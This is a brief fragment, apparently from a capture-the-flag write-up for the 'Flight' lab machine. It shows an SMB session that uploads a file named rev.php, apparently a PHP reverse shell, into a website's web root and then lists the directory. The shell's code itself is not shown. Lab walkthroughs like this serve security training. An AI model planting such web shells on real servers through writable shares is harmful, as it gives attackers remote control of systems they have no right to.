 smb: \school.flight.htb\> put rev.php
putting file rev.php as \school.flight.htb\rev.php (11.7 kB/s) (average 5.6 kB/s)
smb: \school.flight.htb\> ls
  .                                   D        0  Sun Jul 26 03:37:09 2026
  ..                                  D        0  Sun Jul 26 03:37:09 2026
  about.html                          A     1689  Tue Oct 25 11:54:45 2022
  blog.html                           A     3618  Tue Oct 25 11:53:59 2022
  home.html                           A     2683  Tue Oct 25 11:56:58 2022
  images                              D        0  Sun Jul 26 03:37:01 2026
  index.php                           A     2092  Thu Oct 27 15:59:25 2022
  lfi.html                            A      179  Thu Oct 27 15:55:16 2022
  rev.php                             A     9289  Sun Jul 26 03:37:09 2026
  styles                              D        0  Sun Jul 26 03:37:01 2026